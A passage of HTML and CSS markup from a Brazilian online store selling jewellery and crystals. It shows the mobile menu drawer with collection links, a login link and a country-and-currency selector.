  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Início
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/sale" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            PROMÔ
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/novidades" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Novidades
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/mystic-home" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Mystic home
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/colecao-permita-se-prata-925" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Permita - se 
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/reinvente-se" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Metamorfose
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/nostalgia" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Nostalgia
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/tudo-sao-fases" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Tudo são fases
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/collections/pedras-soltas" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Nature
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-10">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Acessórios
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-acessorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/frontpage" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        todos os amuletos
                      </a></li><li><a href="/collections/pulseiras" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pulseiras
                      </a></li><li><a href="/collections/piercing" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Piercing
                      </a></li><li><a href="/collections/pingentes" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pingentes
                      </a></li><li><a href="/collections/colares" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Colares
                      </a></li><li><a href="/collections/brincos" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Brincos
                      </a></li><li><a href="/collections/aneis" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Anéis
                      </a></li><li><a href="/collections/argolas" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Argolas
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-11">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Cristais
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-cristais" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://mundodaluastore.com.br/collections/turmalina-negra" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Turmalina Negra
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/pirita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pirita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/ametista" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Ametista
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/fluorita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Fluorita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-rosa" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Rosa
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/agua-marinha" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Água Marinha
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-verde" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Verde
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cristal-transparente" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cristal Transparente
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-branca" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Selenita Branca
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-laranja" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Selenita Laranja
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-fume" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Fumê
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/agatas" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Ágatas
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/amazonita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Amazonita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/apatita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Apatita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/labradorita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Labradorita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/jaspe-unakita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Jaspe Unakita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/sodalita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Sodalita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/olho-de-tigre" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Olho de Tigre
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/hematita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Hematita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/citrino" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Citrino
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/calcita-laranja" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Calcita Laranja
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/rodonita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Rodonita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/crisotila" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Crisotila
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cornalina" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cornalina
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/lapis-lazulli" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Lapis Lazulli
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/vassoura-de-bruxa" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Vassoura de Bruxa
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/obisidiana-negra" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Obisidiana Negra
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/esmeralda" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Esmeralda
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cianita-azul" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cianita Azul
                      </a></li><li><a href="https://mundodaluastore.com.br/pages/formacao-limpeza-e-energizacao-dos-cristais" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Formação, Limpeza e Energização dos Cristais
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J" href="/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Fazer login</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AeGNjYkJMN3NMNW1LZ__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AeGNjYkJMN3NMNW1LZ__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pulseira-flourita" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/br.png"
                    width="20"
                    height="15"
                    alt="Brasil"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  Brasil | BRL R$
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afeganistão"
                            class="localization-form-v2__image"
                          >
                        
                        Afeganistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/za.png"
                            width="20"
                            height="15"
                            alt="África do Sul"
                            class="localization-form-v2__image"
                          >
                        
                        África do Sul | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albânia"
                            class="localization-form-v2__image"
                          >
                        
                        Albânia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Alemanha"
                            class="localization-form-v2__image"
                          >
                        
                        Alemanha | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguila"
                            class="localization-form-v2__image"
                          >
                        
                        Anguila | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antígua e Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antígua e Barbuda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Arábia Saudita"
                            class="localization-form-v2__image"
                          >
                        
                        Arábia Saudita | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Argélia"
                            class="localization-form-v2__image"
                          >
                        
                        Argélia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armênia"
                            class="localization-form-v2__image"
                          >
                        
                        Armênia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Austrália"
                            class="localization-form-v2__image"
                          >
                        
                        Austrália | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Áustria"
                            class="localization-form-v2__image"
                          >
                        
                        Áustria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijão"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Barein"
                            class="localization-form-v2__image"
                          >
                        
                        Barein | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Bélgica"
                            class="localization-form-v2__image"
                          >
                        
                        Bélgica | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermudas"
                            class="localization-form-v2__image"
                          >
                        
                        Bermudas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Bielorrússia"
                            class="localization-form-v2__image"
                          >
                        
                        Bielorrússia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolívia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolívia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bósnia e Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bósnia e Herzegovina | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botsuana"
                            class="localization-form-v2__image"
                          >
                        
                        Botsuana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brasil"
                            class="localization-form-v2__image"
                          >
                        
                        Brasil | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgária"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgária | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burquina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burquina Faso | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Butão"
                            class="localization-form-v2__image"
                          >
                        
                        Butão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cabo Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cabo Verde | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Camarões"
                            class="localization-form-v2__image"
                          >
                        
                        Camarões | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Camboja"
                            class="localization-form-v2__image"
                          >
                        
                        Camboja | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canadá"
                            class="localization-form-v2__image"
                          >
                        
                        Canadá | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Catar"
                            class="localization-form-v2__image"
                          >
                        
                        Catar | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Cazaquistão"
                            class="localization-form-v2__image"
                          >
                        
                        Cazaquistão | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chade"
                            class="localization-form-v2__image"
                          >
                        
                        Chade | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
